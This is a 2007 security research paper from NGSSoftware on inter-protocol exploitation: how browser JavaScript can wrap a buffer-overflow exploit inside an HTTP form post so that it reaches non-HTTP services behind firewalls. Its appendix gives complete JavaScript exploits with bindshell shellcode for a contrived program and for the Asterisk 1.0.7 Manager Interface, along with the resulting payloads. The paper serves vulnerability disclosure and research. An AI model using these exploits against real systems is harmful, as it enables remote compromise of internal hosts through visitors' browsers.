# Inter-Protocol Exploitation

Wade Alcorn [wade@ngssoftware.com ]
5th March 2007

An NGSSoftware Insight Security Research (NISR) Publication
©2007 Next Generation Security Software Ltd
http://www.ngssoftware.com

## Abstract

In October 2006, this author presented a paper exploring the threat of Inter-Protocol Communication. That is, the possibility of two different applications using two different protocols to meaningfully exchange commands and data. This paper extends that and other research to explore Inter-Protocol Exploitation. These findings demonstrate the practicality of encapsulating exploit code in one protocol to compromise a program which uses a different protocol.# Contents

Abstract ............................................................................................................................ 1
Contents ............................................................................................................................ 2
Introduction........................................................................................................................ 3
Inter-Protocol Exploitation ................................................................................................ 3
- Encapsulation................................................................................................................. 3
- Handshake...................................................................................................................... 4
- Example Application ..................................................................................................... 4
  - Carrier Protocol.......................................................................................................... 5
  - Target Protocol........................................................................................................... 5
  - Handshake.................................................................................................................. 5
  - Implementation .......................................................................................................... 5
  - Browser Considerations............................................................................................. 7
  - Potential Scenario ...................................................................................................... 8

Further Research................................................................................................................ 8
- AJAX and Inter-Protocol Exploitation .......................................................................... 8
- Payload Construction..................................................................................................... 8

Conclusion ......................................................................................................................... 8
About Next Generation Security Software (NGSSoftware) ............................................. 10
About NGS Insight Security Research (NISR)................................................................. 10
References......................................................................................................................... 11
Appendix........................................................................................................................... 12
- Example Application Inter-protocol Exploit Construction........................................... 12
- Asterisk Manager Interface Inter-protocol Exploit Construction ................................. 12
- Asterisk Manager Encapsulation in HTTP .................................................................. 15# Introduction

Research within the area of web browser security, particularly Browser Exploitation Frameworks, Cross-site scripting Viruses and Inter-Protocol Communication has become a catalyst for further exploration into Inter-Protocol Exploitation. That is, an attack vector which encapsulates malicious data within a particular protocol in such a way that the resultant data stream is capable of exploiting a different application which uses a different protocol entirely.

For successful exploitation across protocols, at least one precondition needs to be met: a method to encapsulate the exploit within the carrier protocol. Depending on the complexity of the handshake, error tolerance and protocol encapsulation may also be required. These two conditions are discussed in the paper "Inter-Protocol Communication", which is the suggested preliminary reading for this paper.

This paper will focus almost exclusively on using HTTP as the carrier protocol for Inter-Protocol Exploitation. This is due to the ready availability of web browsers on internal networks and the power of JavaScript. The JavaScript language allows the construction of arbitrary HTTP/S requests to arbitrary hosts and arbitrary ports.

# Inter-Protocol Exploitation

The two protocols involved are termed the carrier protocol and the target protocol. The carrier protocol is the protocol which encapsulates the exploit and the target protocol is the protocol that the vulnerable target program is using.

The ability to perform Inter-Protocol Exploitation has an impact on perimeter security assumptions. Conventional wisdom suggests investing the greatest resource into strengthening the outer boundaries of the infrastructure. The threat highlighted by this research increases the scope of consideration when securing the network, as firewalls can potentially be bypassed.

It is well known that web browsers are vulnerable to attacks with data coming from outside the perimeter, but now this research means that previously unconsidered applications can be targeted. Simply viewing a web page from inside the security perimeter could launch an attack on an application on the internal subnet.

It is important to note that only a subset of standard vulnerabilities will be vulnerable to Inter-Protocol Exploitation. Some vulnerabilities will fail due to the target application error tolerance being too low or encapsulation may not be possible. It is more probable that text based protocols will be interoperable when compared to the unlikelihood of binary protocols.

## *Encapsulation*

This attack vector encapsulates the exploit in a manner such that the target program is still vulnerable to the resultant data stream. The data stream is made up of the carrierprotocol data and the encapsulated exploit data. An example of exploit encapsulation can be found in the Appendix: Asterisk Manager Encapsulation in HTTP.

### Handshake

It is unlikely that the Inter-Protocol Exploit will marry with the target protocol smoothly due to errors and encapsulation. Where this is the case, it may require an Inter-Protocol Communication setup phase prior to the launch of the encapsulated exploit. During the Inter-Protocol handshake it is likely that a percentage of the communication will be invalid and cause errors. Some protocol implementations permit only a certain number of errors before dropping the connection. For example, Exim (version 4.50) only allows 4 errors before disconnecting the client. If the carrier protocol causes more errors than the maximum before communicating the encapsulated exploit code the attack attempt will fail.

The Asterisk Manager Interface example in this paper requires an initial Inter-protocol Communication handshake. The Asterisk Manager Inter-protocol Exploit contains instructions to log into the application. These steps set up the state by sending the appropriate authentication commands. Only after this series of actions can the server in the vulnerable state be exploited through sending the exploit code. The following (snippet of) commands are the Inter-protocol Communication handshake to set the Asterisk Manager Interface into an exploitable state. The full encapsulation is in Appendix: Asterisk Manager Encapsulation in HTTP.

```
Action: login
Username: mark
Secret: mysecret
```

### Example Application

This example uses HTTP as the carrier protocol and a contrived protocol for the target protocol. The JavaScript interrupter within the web browser creates a powerful environment to craft HTTP requests for Web Inter-Protocol Exploitation.

Web browsers create an ideal environment to investigate the impact of exploitation across protocols. Web browsers are on the majority of machines within a network, giving them the privileged position of being in virtually all sections of the infrastructure. If the user were to visit a site under control of an attacker they would have the ability to make arbitrary requests and receive responses from web servers on the Internet. Each of the requests asks a web server to provide direction as to what actions the web browser should take.

The process relinquishes control of the web browser environment to the web server where it has at its disposal a variety of scripting languages and APIs. Web server responses are not guaranteed to be free of malicious content, whether this is from an untrustworthy source or from interference en-route. Malicious content could have the capability to directthe web browser to perform Inter-Protocol Exploitation on devices behind firewalls and on the Internet.

## Carrier Protocol

The example exploit is encapsulated within a standard multipart/form-data post request and will use the `String.fromCharCode()` function. This function is used to create non-printable and printable characters for the content. In this case the content is the exploit.

```
content += String.fromCharCode(decval);
```

JavaScript code to create non-printable characters

## Target Protocol

A simple contrived program will be used to illustrate the process of the exploitation. This program listens for connections and then passes the received data to a function that (depending on the data size) will overflow. The function, `vulnerable_function(char* buf)`, will receive a pointer to data read off the wire. The overflow will occur if the buffer does not have a 0x00 byte at, or before the 1024th position.

```
int vulnerable_function(char* buf) {
      char targetbuf[1024];

      strcpy(targetbuf, buf);

      return 1;
}
```

Vulnerable C function in example program

A real-world example of the Asterisk Manager Interface Inter-protocol Exploit can be found in the appendix: Asterisk Manager Interface Inter-protocol Exploit Construction.

## Handshake

The contrived target program does not require a handshake prior to exploitation. This is a deliberate aspect of the design to ensure the example is clear and straight forward. For an example of an Inter-protocol Communication handshake refer to Appendix: Asterisk Manager Encapsulation in HTTP.

## Implementation

The following JavaScript function, `do_submit(ip, port, content)`, will perform a multipart request to an arbitrary IP address and to a subset of ports. The main focus is the parameter containing the content called: '`content`'. It will contain the pad data and the exploit.

```
      function do_submit(ip, port, content) {
            myform=document.createElement("form");
            myform.setAttribute("name","data");
            myform.setAttribute("method","post");
``````
            myform.setAttribute("enctype", "multipart/form-data");
            myform.setAttribute("action","http://" + ip +
                    ":" + port + "/abc.html");
            myform.setAttribute("target","iwindow");
            document.body.appendChild(myform);

            myExt = document.createElement("INPUT");
            myExt.setAttribute("id","extNo");
            myExt.setAttribute("name","test");
            myExt.setAttribute("value",content);
            myform.appendChild(myExt);

            myform.submit();
    }
```

JavaScript do_submit() function

The result of this function is a TCP connection to the IP address and port with a data stream containing:

- HTTP header
- The start of the multipart/form-data
- The parameter content
- The remaining multipart/form-data.

```
POST /abc.html HTTP/1.1
Host: localhost:5001
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2)
Gecko/20070219 Firefox/2.0.0.2
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/pl
ain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------
16913154845139
Content-Length: 1266

-----------------------------16913154845139 Content-Disposition: form-
data; name="test"

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
...
<more As>
...
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBÇÜwë Yë
 èøÿÿÿOIIIIIQZVTX630VX4A0B6HH0B30BCVX2BDBH4A2AD0ADTBDQB0ADAVX4Z8BDJOM
NOL6KNMTJNIOOOOOOOBVKXN6FBF2K8E4NCKHN7E0J7APONKHODJQKXO5BRA0KNITKHFCKX
A0PNASBLI9NJFHBLF7GPALLLMPA0DLKNFOK3FUFBJBEGENK8OUFBAPKNHFKXN0K4KHOEN1
APKNC0NRK8IXNFF2NQAVCLACKMF6KXCTB3K8BTN0KHBGNAMJKHBTJ0PUJFPHP4P0NNBEOO
HMH6C5HVJVCSDSJFG7CGDSOUF5OOBMJVKLMNNOKCB5OOHMOEI8ENHVAHMNJPDPEUL6DPOO
BMJ6IMI0EOMJG5OOHMCEC5C5C5CECDCECTC5OOBMH6JVAANUHFC5IHANE9JFFJLQBWGLG5
OOHMLFBAAEE5OOBMJ6FJMJPRING5OOHMC5EUOOBMJ6ENI4HXI4GEOOHMBEF5F5EEOOBMC9
J6GNI7HLI7GEOOHME5OOBMHFLVFVH6JFC6M6IHENL6B5I5I2NLIXGNL6FDIHDNASBLCOLJ
PODDM2PODTN2C9MXLGJCKJKJKJJ6D7POCKH1OOE7FDOOHMKUGUDEAEAUAEL6A0AUAEE5AE
OOBMJFMJIMEPPLCEOOHMLFOOOOGSOOBMK8GENOCXFLFVOOHMD5OOBMJVP7JMDNCWC5OOHM
OOBMZ
-----------------------------16913154845139--
```

Resultant data of the do_submit() function and Inter-protocol Exploit for the contrived applicationWhen this data is sent to the target program and the data is passed to the `vulnerable_function()` function, the HTTP header and the multi-part/form-data will be copied to the buffer. At this point the buffer will contain data read from the TCP connection.

If the attacker-controlled content is long enough, the buffer will overflow. That is, if the data has been sufficiently padded the program may crash or have indeterminate effects. When the content is specifically crafted to contain the appropriate length padding and shellcode, there is a real potential for Inter-Protocol Exploitation. The full JavaScript code can be found in the Appendix: Example Application Inter-protocol Exploit Construction.

## Browser Considerations

A boundary delimiter is used to distinguish parts of the multi-part HTTP request and is part of the metadata. The example application used to demonstrate Inter-protocol Exploitation will need to take into consideration the boundary delimiter. The boundary delimiter affects the length of padding of the stack overflow. This consideration will not affect all Inter-protocol Exploits and is not relevant in the Asterisk Manager Interface exploitation listed in Appendix: Example Application Inter-protocol Exploit Construction.

Firefox appears to employ an algorithm to create a random number as part of the boundary delimiter. The inclusion of this random number statistically alters the length of the HTTP header by two byte intervals prior to the multipart/form-data content and three byte intervals overall. This is due to the different length representations of the generated Integers.

```
POST /abc.html HTTP/1.1
Host: localhost:5001
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.1)
Gecko/20061204 Firefox/2.0.0.1
Accept:
text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,
image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------
2676244048410
Content-Length: 1262

-----------------------------2676244048410
Content-Disposition: form-data; name="test"

<attacker controlled content>
-----------------------------2676244048410--
```

HTTP multipart/form-data post request – The red numbers are boundary delimiter valuesThis variance in length will typically have to be taken into consideration during Inter-Protocol Exploitation; exploitation of a stack overflow will require the EIP to be written accurately. If this does not happen, the value of the EIP register will point to a random piece of memory and be unsuccessful. The reader should note more advanced strategies do exist, however this is out of the scope of this paper.

### Potential Scenario

An attacker is able to deploy the Web Inter-Protocol Exploit using various methods. One such method could be via a cross-site scripting virus payload which potentially infects web applications across the web. If a user were to load an infected page over HTTPS, the boundary security enforcement measures would not be able to detect the malicious content.

At this point the Inter-Protocol Exploit and its launching mechanism have circumvented all boundary security measures. All that remains is target selection and for the malicious content to deploy the exploit within a potentially soft underbelly internal network. Target selection can be performed through various means including port scanning (from the browser).

# Further Research

## *AJAX and Inter-Protocol Exploitation*

AJAX security allows for XMLHttpRequests to only be submitted to the domain and port the request originated from. Apart from this security measure, AJAX provides more flexible request construction compared to the rigid multipart/form-data post methods.

Using Inter-Protocol XSS is one possible method to circumvent the security model. Inter-Protocol XSS could be employed as a step to use the flexible construction in AJAX XMLHttpRequests for Inter-Protocol Exploitation.

## *Payload Construction*

Payload construction has received limited discussion in this paper and various possibilities are yet to be fully explored. One of the main areas likely to yield results for payload flexibility is utilising different character sets.

# Conclusion

In the past, vulnerability exploitation has been initiated from controlled communication channels and not encapsulated within other protocols. This paper has demonstrated the practicality of encapsulating an exploit within one protocol to exploit an application using a different protocol.

The resultant Inter-Protocol Exploitation has been shown through an example of interaction between HTTP and a contrived program. This was achieved by using JavaScript to encapsulate the exploit within an HTTP request. This, in turn, exploited a specific vulnerability in the target application giving control to the attacker. It is onedemonstration of how perimeter security cannot be relied upon to prevent an attack of this kind.

Whilst some implications of Inter-Protocol Exploitation have been discussed, this remains an area for further research. What is evident at this early stage however, is that Inter-Protocol Exploitation is an attack vector worthy of significant consideration.## About Next Generation Security Software (NGSSoftware)

NGSSOftware is the trusted supplier of specialist security software and hi-tech consulting services to large enterprise environments and governments throughout the world. Voted "best in the world" for vulnerability research and discovery in 2003, the company focuses its energies on advanced security solutions to combat today's threats. NGSSoftware maintains the largest penetration testing and security cleared CHECK team in EMEA. Founded in 2001, NGSSoftware is headquartered in Sutton, Surrey, with research offices in Scotland and Australia, working with clients on a truly International level.

## About NGS Insight Security Research (NISR)

The NGS Insight Security Research team are actively researching and helping to security flaws in popular off-the-shelf products. As the world leaders in vulnerability discovery, NISR release more security advisories than any other commercial security research group in the world.

*Copyright © August 2007, Wade Alcorn. All rights reserved worldwide. Other marks and trade names are the property of their respective owners, as indicated. All marks are used in an editorial context without intent of infringement.*# References

1. Inter-Protocol Communication
   http://www.ngssoftware.com/research/papers/InterProtocolCommunication.pdf

2. The Cross-site Scripting Virus
   http://www.bindshell.net/papers/xssv

3. Browser Exploitation Framework
   http://www.bindshell.net/tools/beef

4. US-Cert: Vulnerability Note VU#476267
   http://www.kb.cert.org/vuls/id/476267

5. HTML Code Injection and Cross-site scripting
   http://www.technicalinfo.net/papers/CSS.html

6. XSS (Cross-site Scripting) Cheat Sheet
   http://ha.ckers.org/xss.html

7. CGISecurity's Cross-site Scripting FAQ
   http://www.cgisecurity.com/articles/xss-faq.shtml

8. Wikipedia Javascript
   http://en.wikipedia.org/wiki/Javascript

9. HTML 4.01 Specification
   http://www.w3.org/TR/html4/present/frames.html

10. Bugtraq Posting - 1998
    http://archive.cert.uni-stuttgart.de/archive/bugtraq/1998/10/msg00046.html

11. HTML Form Protocol Attack
    http://www.remote.org/jochen/sec/hfpa/index.html

12. Extended HTML Form Attack
    http://eyeonsecurity.org/papers/Extended%20HTML%20Form%20Attack.htm

13. Metaspoit Shellcode
    http://www.metasploit.com/

14. Interactive Mail Access Protocol - Version 3
    http://tools.ietf.org/html/rfc1203

15. Asterisk (1.0.7) Manager Interface Overflow Advisory
    http://www.bindshell.net/advisories/astman# Appendix

## *Example Application Inter-protocol Exploit Construction*

The following code is a contrived example of the Inter-protocol Exploit for the example application discussed in this paper.

```
// target details
var target_ip   = 'localhost';
var target_port = '5001';
var payload     = '';

// shellcode creates a bindshell on port 4444
var shellcode   = "C71FDC77EB0359EB05E8F8FFFFFF4F494949494949515A" +
      "565458363330565834413042364848304233304243565832424424834" +
      "41324144304144544244514230414441565834538424444A4F4D4E4F4C" +
      "364B4E4D544A4E494F4F4F4F4F4F42564B584E36464246324B384534" +
      "4E434B484E3745304A3741504F4E4B484F444A514B584F35425241304B" +
      "4E49544B4846434B584130504E4153424C49394E4A4648424C46374750" +
      "414C4C4C4D504130444C4B4E464F4B33465546424A424547454E4B384F" +
      "55464241504B4E48464B584E304B344B484F454E3141504B4E43304E52" +
      "4B3849584E4646324E514156434C41434B4D46364B58435442334B3842" +
      "544E304B4842474E414D4A4B4842544A3050554A465048503450304E4E" +
      "42454F4F484D4836433548564A56435344534A464737434744534F5546" +
      "354F4F424D4A564B4C4D4E4E4F4B4342354F4F484D4F454938454E4856" +
      "41484D4E4A50445045554C3644504F4F424D4A36494D4930454F4D4A47" +
      "354F4F484D434543354335433543454344345435443354F4F424D4836" +
      "4A5641414E55484643354948414E45394A46464A4C514257474C47354F" +
      "4F484D4C4642414145453544F4F424D4A36464A4D4A5052494E47354F4F" +
      "484D433545554F4F424D4A36454E49344858493447454F4F484D424546" +
      "35463545454F4F424D43394A36474E4937484C493747454F4F484D4535" +
      "4F4F424D48464C56465648364A4643364D364948454E4C364235493549" +
      "324E4C4958474E4C3646444948444E4153424C434F4C4A504F44444D32" +
      "504F44544E3243394D584C474A434B4A4B4A4B4A4A364437504F434B48" +
      "314F4F453746444F4F484D4B5547554445414541554145 4C3641304155" +
      "4145453541454F4F424D4A464D4A494D4550504C43454F4F484D4C464F" +
      "4F4F4F47534F4F424D4B3847454E4F4358464C46564F4F484D44354F4F" +
      "424D4A5650374A4D444E435743354F4F484D4F4F424D5A00";

function do_submit(ip, port, content) {
      myform=document.createElement("form");
      myform.setAttribute("name","data");
      myform.setAttribute("method","post");
      myform.setAttribute("enctype", "multipart/form-data");

      myform.setAttribute("action","http://" + ip +
            ":" + port + "/abc.html");
      myform.setAttribute("target","iwindow");
      document.body.appendChild(myform);

      myExt = document.createElement("INPUT");
      myExt.setAttribute("id","extNo");
      myExt.setAttribute("name","test");
      myExt.setAttribute("value",content);
      myform.appendChild(myExt);
``````
      myform.submit();
}

// have multiple attempts
function do_loop() {
      do_submit(target_ip, target_port, payload);
      setTimeout('do_loop();', 1000);
}

// build payload
var pad_size = 409; // remaining buffer size, after HTTP header
for (var i = 1; i<pad_size; i++) { // pad buffer
      payload += "A";
}

payload += "BBBB"; // this is the saved ebp getting overwritten

for (var i = 0; i<shellcode.length; i+=2) {
      hexstr = shellcode.substring(i,i+2);
      decval = parseInt(hexstr,16);
      payload += String.fromCharCode(decval);
}

do_loop();
```

### Asterisk Manager Interface Inter-protocol Exploit Construction

The following code is a real world example of the Inter-protocol Exploit for the Asterisk Manager Interface (http://www.bindshell.net/advisories/astman). It will exploit the Asterisk version available from http://ftp.digium.com/pub/asterisk/releases/asterisk-1.0.7.tar.gz.

```
// target details
var target_ip = 'localhost';
var target_port = '5038';
var payload = '';

// shellcode creates a bindshell on port 4444
var shellcode = "0D0A" +
      "416374696F6E3A206C6F67696E0D0A55" +
      "7365726E616D653A206D61726B0D0A53" +
      "65637265743A206D797365637265740D" +
      "0A0D0A416374696F6E3A20436F6D6D61" +
      "6E640D0A436F6D6D616E643A20222209" +
      "22220922220922220922220922220922" +
      "22092222092222092222092222092222" +
      "09222209222209222209222209222209" +
      "22220922220922220922220922220922" +
      "22092222092222092222092222092222" +
      "09222209222209222209222209222209" +
      "22220922220922220922220922220922" +
      "22092222092222092222092222092222" +
      "09222209222209222209222209222209" +
``````
      "2222092222092222092222092222092 2" +
```

```
      "22220922220922220922220922220922" +
      "22092222092222092222092222092222" +
      "09222209222209222209222209222209" +
      "22220922220922220922220922220922" +
      "22092222545B81EB0101010181C35B04" +
      "01019090FFE30D0A416374696F6E4944" +
      "3A20EB0359EB05E8F8FFFFFF4F494949" +
      "494949515A565458363330565834413 0" +
      "42364848304233304243565832424442" +
      "48344132414430414454424451423041" +
      "44415658345A3842444A4F4D41334B4D" +
      "4335435443354C5644504C5648364A45" +
      "49394958414E4D4C4238484943444445" +
      "48564A5641414E45483643354938414E" +
      "4C5648564A3542554135485549384 14E" +
      "4D4C4258424B4856414D434E4D4C4238" +
      "44354435485543444948414E424B4846" +
      "4D4C424843594C3644504955424B4F53" +
      "4D4C425849344937494F424B4B504435" +
      "4A464F424F3243474A464A464F324456" +
      "493650364948434E445543454948414E" +
      "4D4C42385A0D0A0D0A0D0A0D0A0D0A0D61";


var iframe = document.createElement("iframe");
iframe.setAttribute("id","iwindow");
//iframe.setAttribute("style", "visibility:hidden;");
document.body.appendChild(iframe);

function do_submit(ip, port, content) {
      myform=document.createElement("form");
      myform.setAttribute("name","data");
      myform.setAttribute("method","post");
      myform.setAttribute("enctype", "multipart/form-data");

      myform.setAttribute("action","http://" + ip +
            ":" + port + "/abc.html");
      document.getElementById("iwindow").contentWindow.document.body.app
      endChild(myform);

      myExt = document.createElement("INPUT");
      myExt.setAttribute("id","extNo");
      myExt.setAttribute("name","test");
      myExt.setAttribute("value",content);
      myform.appendChild(myExt);

      myform.submit();
}

for (var i = 0; i<shellcode.length; i+=2) {
      hexstr = shellcode.substring(i,i+2);
      decval = parseInt(hexstr,16);
      payload += String.fromCharCode(decval);
}

do_submit(target_ip, target_port, payload);
```## Asterisk Manager Encapsulation in HTTP

The follow Inter-protocol Asterisk Manager Exploit is the encapsulated in a HTTP post request. This is the resultant communicated data from Appendix: Asterisk Manager Interface Inter-protocol Exploit Construction.

```
POST /abc.html HTTP/1.1
Host: localhost:5038
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2)
Gecko/20070219 Firefox/2.0.0.2
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,
text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------
255721180612687
Content-Length: 719

-----------------------------255721180612687
Content-Disposition: form-data; name="test"

Action: login
Username: mark
Secret: mysecret

Action: Command
Command: ""     ""      ""      ""      ""      ""      ""      ""      ""      ""      ""
        ""      ""      ""      ""      ""      ""      ""      ""      ""      ""      ""
        ""      ""      ""      ""      ""      ""      ""      ""      ""      ""      ""
        ""      ""      ""      ""      ""      ""      ""      ""      ""      ""      ""
        ""      ""      ""      ""      ""      ""      ""      ""      ""      ""      ""
        ""      ""      ""      ""      ""      ""      ""      ""      ""      ""      ""
        ""      ""      ""      ""      ""      ""T[ ë      Ã[      ÿã
ActionID:
ë Yë èøÿÿÿOIIIIIIQZVTX630VX4A0B6HH0B30BCVX2BDBH4A2AD0ADTBDQB0ADAVX4Z8BDJOMA3
KMC5CTC5LVDPLVH6JEI9IXANMLB8HICDDEHVJVAANEH6C5I8ANLVHVJ5BUA5HUI8ANMLBXBKHVAM
CNMLB8D5D5HUCDIHANBKHFMLBHCYL6DPIUBKOSMLBXI4I7IOBKKPD5JFOBO2CGJFJFO2DVI6P6IH
CNDUCEIHANMLB8Z




a
-----------------------------255721180612687—
```